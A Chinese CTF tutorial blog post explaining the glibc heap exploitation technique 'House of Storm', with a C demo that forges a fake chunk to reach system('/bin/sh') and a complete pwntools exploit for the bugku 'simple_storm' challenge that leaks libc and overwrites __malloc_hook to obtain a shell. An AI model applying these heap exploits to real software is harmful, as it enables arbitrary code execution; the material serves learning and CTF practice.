堆Pwn:House Of Storm利用手法

0x00:介绍

利用手法的背景:

house of storm是一种结合了unsorted bin attack和Largebin attack的攻击技术,其基本原理和Largebin attack类似。但不同的是,Largebin attack只可以在任意地址写入堆地址,而house of storm 则可以导致任意地址分配chunk,也就是说可以造成任意地址写的后果,危害性大。不过,house of storm 虽然危害大,但其利用条件也是十分苛刻的。

该利用手法适用于glibc 2.28及以下的版本,因为unsorted bin attack在glibc 2.29中已失效。

利用条件:

1. 需要unsorted bin中的bk指针可控;

2. 需要largebin中的bk指针和bk_nextsize指针可控;

3. 需要在largebin和unsorted bin中分别布置一个chunk,同时需要这两个chunk在归为之后处于同一个largebin的index中,且unsorted中的chunk要比largebin中大;

前置了解:

需要了解unsorted bin attack和Largebin attack攻击手法。

下面会先大概介绍一下这两种攻击手法,并说明如何叠加变成house of storm。

0x01:前置的利用手法

Unsorted Bin Attack:



该攻击手法可以达到任意地址写一个libc地址(即unsorted_chunks(av))的效果。unsorted bin attack发生在malloc时,对unsorted bin 中的chunk脱链时刻。图中的文字注明已经很清楚了,只要将unsorted bin的末尾chunk的修改为target - 0x10处,则在chunk脱链后,前后chunk进行fd/bk互连的过程中,会将target处赋值为一个libc地址。

但大家往往只关注到了target处被赋值了,其实unsorted_chunks(av) → bk同时也被赋值为了target - 0x10。

注意,在libc2.29中,这部分加入了双链表检查。这表明从libc2.29开始,unsorted bin attack手法就无法使用了。

Largebin Attack:



该利用手法的本质和unsorted bin attack一样,都是基于双链表互连过程中发生的。不过由于在large bin中,有靠fd/bk相连的双链表和靠fd_nextsize/bk_nextsize相连的双链表,所以可以对任意两处的地址进行赋值,赋值为堆地址(victim,从unsorted bin中脱链出来的chunk)。

2.23 ~ 2.29版本中largebin attack的利用点,在2.30及以后的版本中,这里加入了双链表检测,所以在libc2.30及以后,该处的largebin attack无法使用了。

Buffer叠加:

这里说一下unsorted bin attack和largebin attack如何叠加,变成house of storm,达到任意地址分配chunk的效果。

在unsorted bin中的chunk脱链,然后链接到large bin的过程中,可以同时进行这两种攻击。为之,所以我们需要在large bin中布置一个chunk,并且在unsorted bin中布置一个size稍大于largebin的chunk,使其能够链接在large bin中chunk的后面。

house of storm中,unsorted bin attack主要用到的是unsorted_chunks(av) → bk同时也被赋值为了fake(只是一个记号)。在下次申请chunk,使其进入unsorted bin的分支时,victim = unsorted_chunks(av) → bk(即fake),紧接着会有一个分支检查其size是否满足申请。只要满足了,则会直接分配fake处为chunk返回。现在,我们的关键点就是如何使用largebin attack使得其size发生稳定的改变。



我们已经知道largebin attack是向任意地址赋值堆地址。在64字长的系统中,地址寻址为8字节,但堆地址只占5个字节,而特别的是仅已0x55或0x56开头。那么只要我们通过largebin attack向fake + 0x3处,赋值一个堆地址,则以fake为chunk的size处为0x55或者0x56。这样,就成功的修改了size。

注意小端序的问题:

0x02:Demo示例

// gcc -ggdb -fpie -pie house_of_storm.c -o house_of_storm

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

struct {

char chunk_head[0x10];

char content[0x10];

}fake; int main(void)

{

unsigned long *large_bin,*unsorted_bin;

unsigned long *fake_chunk;

char *ptr; unsorted_bin=malloc(0x418);

malloc(0X18);

large_bin=malloc(0x408);

malloc(0x18); free(large_bin);

free(unsorted_bin);

unsorted_bin=malloc(0x418);

free(unsorted_bin); fake_chunk=((unsigned long)fake.content)-0x10;

unsorted_bin[0]=0;

unsorted_bin[1]=(unsigned long)fake_chunk; large_bin[0]=0;

large_bin[1]=(unsigned long)fake_chunk+8;

large_bin[2]=0;

large_bin[3]=(unsigned long)fake_chunk-0x18-5; ptr=malloc(0x48);

strncpy(ptr, "/bin/sh", 0x48 - 1);

system(fake.content);

}

该代码展示的最终目标是分配chunk到fake_chunk。

代码16~19行,分配了两个large bin范围的chunk,并隔开。稍大的chunk后面会被调(tiao)到unsorted bin中,稍小的chunk会被free到large bin中。

代码21~24行,先将两个chunk free到unsorted bin中(头插法,先进先出)。然后malloc稍大的那个chunk使稍小的chunk进入large bin中,最后再次free掉稍大的chunk,使其进入unsorted bin。这样就满足的第三个条件。



后面就是对bk和bk_nextsize指针进行操控:

//代码26 ~ 33

fake_chunk=((unsigned long)fake.content)-0x10;

//unsorted_bin->bk = fake_chunk

//则fake_chunk->fd = unsorted_chunks(av),不过似乎没有发挥使用

//重点是:unsorted_chunks(av)->bk = fake_chunk

unsorted_bin[0]=0;

unsorted_bin[1]=(unsigned long)fake_chunk;

large_bin[0]=0;

large_bin[1]=(unsigned long)fake_chunk+8;

large_bin[2]=0;

//(fake_chunk-0x18-5)->fd_nextsize = victim(a heap_addr)

//即fake_chunk-0x18-5+0x20 = fake_chunk+3 = victim

large_bin[3]=(unsigned long)fake_chunk-0x18-5;

/*其实,largebin attack部分这样也可以:

* large_bin[0]=0;

* large_bin[1]=(unsigned long)fake_chunk-0x8-5;

* large_bin[2]=0;

* large_bin[3]=(unsigned long)fake_chunk-0x8;

*因为有两处可以修改任意地址

*/

malloc(0x48):申请0x50大小的chunk,chunk中size为0x55/0x56的大小也会被归为0x50这一级别。malloc(0x48)这一过程中,把unsorted_bin脱链,并链接到了large bin中。

这里需要size为0x56才能分配chunk成功,0x55是会发生报错的。其原因是因为从_int_malloc返回到_libc_malloc后,还会有个断言对chunk进行检查:

/*

#define arena_for_chunk(ptr) \

(chunk_non_main_arena (ptr) ? heap_for_ptr (ptr)->ar_ptr : &main_arena) 过以下检测需要满足的要求,只需满足一条即可

1. victim 为 0

2. IS_MMAPPED 为 1

3. NON_MAIN_ARENA 为 0

*/

assert(!victim || chunk_is_mmapped(mem2chunk(victim))

|| ar_ptr == arena_for_chunk(mem2chunk(victim)));

0x56:0101 0110,满足第二个。

0x55:0101 0101,不满足,会报错。

因为系统一般会开ASLR,所以0x56、0x55发生的概率差不多,crash的话,多试几次就好了。

0x03:题目实践

bugku的simple_storm:

链接:https://pan.baidu.com/s/131cOS7m9gG34BKqDRWxMig 提取码:lele



静态分析程序,delete函数里面存在UAF漏洞,那就可以随便玩了。

这里使用house of storm手法,应该还有其他方法。

具体思路就不说了,和上面的示例基本一模一样,这里getshell是通过覆盖malloc_hook为one_gadget。需要注意的是选择fake_chunk位置时,size位不能有数据,要为空。

from pwn import *

context(os='linux', arch='amd64', log_level='debug') io = process("./simple_storm")

#io = remote("114.67.175.224", 12327)

libc = ELF("./libc-2.23.so") def add(size):

io.sendlineafter("Your choice?", "1")

io.sendlineafter("Size?", str(size)) def delete(idx):

io.sendlineafter("Your choice?", "2")

io.sendlineafter("Index?", str(idx)) def edit(idx, content):

io.sendlineafter("Your choice?", "3")

io.sendlineafter("Index?", str(idx))

io.sendlineafter("Content?", content) def show(idx):

io.sendlineafter("Your choice?", "4")

io.sendlineafter("Index?", str(idx)) def debug():

gdb.attach(io)

pause() add(0x400) #0

add(0x18) #1

add(0x410) #2

add(0x18) #3

delete(0)

show(0)

main_arena = u64(io.recvuntil(b"\x7f")[-6:].ljust(8, b"\x00")) - 88

libc_base = main_arena - 0x3c4b20

print("@@@ main_arena = " + str(hex(main_arena)))

print("@@@ libc_base = " + str(hex(libc_base))) delete(2)

add(0x410) #4

delete(4) ogg = [0x45226, 0x4527a, 0xf03a4, 0xf1247]

malloc_hook = main_arena - 0x10

fakechunk = malloc_hook - 0x50

edit(4, p64(0) + p64(fakechunk))

edit(0, p64(0) + p64(fakechunk + 0x8) + p64(0) + p64(fakechunk-0x18-5))

add(0x48) #5

edit(5, p64(ogg[1] + libc_base)*9)

add(0x20)

io.interactive()

本文参考:

https://www.anquanke.com/post/id/203096

https://www.cnblogs.com/Rookle/p/13140339.html

tolele

2022-09-25

堆Pwn:House Of Storm利用手法的更多相关文章

- Windwos堆管理体系以及溢出利用

<0day安全>学习笔记,主要讨论WIndows2000~WIndowsSP1平台的堆管理策略. 0X01 堆与栈的区别 栈空间是在程序设计时已经规定好怎么使用,使用多少内存空间.典型的栈 ...

- pwn with glibc heap(堆利用手册)

前言 对一些有趣的堆相关的漏洞的利用做一个记录,如有差错,请见谅. 文中未做说明 均是指 glibc 2.23 相关引用已在文中进行了标注,如有遗漏,请提醒. 简单源码分析 本节只是简 ...

- [BUUCTF]PWN——roarctf_2019_easy_pwn(详解)

roarctf_2019_easy_pwn 附件 步骤: 例行检查,64位程序,保护全开 试运行一下程序,看看大概的情况,经典的堆块的菜单 64位ida载入,改了一下各个选项的函数名,方便看程序(按N ...

- CVE-2016-10190 FFmpeg Http协议 heap buffer overflow漏洞分析及利用

作者:栈长@蚂蚁金服巴斯光年安全实验室 -------- 1. 背景 FFmpeg是一个著名的处理音视频的开源项目,非常多的播放器.转码器以及视频网站都用到了FFmpeg作为内核或者是处理流媒体的工具 ...

- Pwn入坑指南

栈溢出原理 参考我之前发的一篇 Windows栈溢出原理 还有 brant 师傅的<0day安全笔记> Pwn常用工具 gdb:Linux下程序调试 PEDA:针对gdb的python漏洞 ...

- CVE-2015-3864漏洞利用分析(exploit_from_google)

title: CVE-2015-3864漏洞利用分析(exploit_from_google) author: hac425 tags: CVE-2015-3864 文件格式漏洞 categories ...

- Pwn With longjmp

前言 这个是 seccon-ctf-quals-2016 的一个题,利用方式还是挺特殊的记录一下. 题目链接 http://t.cn/RnfeHLv 正文 首先看看程序的安全措施 haclh@ubun ...

- [BUUCTF]PWN——0ctf_2017_babyheap

0ctf_2017_babyheap 附件 步骤: 例行检查,64位程序,保护全开 本地试运行一下,看看大概的情况,经典的堆题的菜单 main函数 add() edit() delete() show ...

- 2020 NUPCTF pwn题目

去年的一场比赛,今年来把去年不会做的题目来看一下,只在buu找到三道题,剩下两道好像是内核题,算了,估计找到也不会做. npuctf_2020_level2 bss段上的格式化字符串漏洞的利用. 程序 ...

随机推荐

- 使用Java客户端发送消息和消费的应用

体验链接:https://developer.aliyun.com/adc/scenario/fb1b72ee956a4068a95228066c3a40d6 实验简介 本教程将Demo演示使用jav ...

- Nginx工作模式

Master-Worker模式 1.Nginx 在启动后,会有一个 master 进程和多个相互独立的 worker 进程.2.接收来自外界的信号,向各worker进程发送信号,每个进程都有可能来处理 ...

- FPS游戏逆向-方框透视(三角函数)

本套课程主要学习FPS类游戏安全 由于FPS类游戏本身的特性问题,可能产生一些通用的游戏安全问题 在通过逆向与正向对FPS类游戏分析之后,找到其可能出现的不安全点 才能更好的保护游戏不被外部力量侵犯 ...

- 题解 $UVA$ 11825【$Hackers$' $Crackdown$】

本题的数学模型是:把\(\mathcal{n}\)个集合\(\mathcal{P1,P2,...,Pn}\)分成尽量多组,使得每组中所以集合的并集等于全集.这里集合\(\mathcal{Pi}\)就是 ...

- 创建私有CA,我就用openSSL

目录 简介 搭建root CA 生成root CA 使用CRL 使用OSCP 总结 简介 一般情况下我们使用的证书都是由第三方权威机构来颁发的,如果我们有一个新的https网站,我们需要申请一个世界范 ...

- stringstrean类中关于clear和str的比较

stringstream类涉及到多次类型转换的时候容易出现异常错误 因为第一次数据如果读入eof或者输出完整来到eof,此时stringstream会自动为其添上eofbit标志位,此时继续进行任何操 ...

- 小白之Python基础(四)

条件判断和循环: 1.条件判断类型: 1)if语句:(注意:if中的条件如果是:非零数值.非空字符串.非空list等,就判断为True,否则为False.) 2)if-else语句: 3)if-eli ...

- MySQL之COUNT(*)性能到底如何?

GreatSQL社区原创内容未经授权不得随意使用,转载请联系小编并注明来源. GreatSQL是MySQL的国产分支版本,使用上与MySQL一致. 前言 在实际开发过程中,统计一个表的数据量是经常遇到 ...

- BZOJ3224/LuoguP3369 普通平衡树 (splay)

终末のcode #include <iostream> #include <cstdio> #include <cstring> #include <algo ...

- Redis 16 哨兵模式

参考源 https://www.bilibili.com/video/BV1S54y1R7SB?spm_id_from=333.999.0.0 版本 本文章基于 Redis 6.2.6 概述 主从切换 ...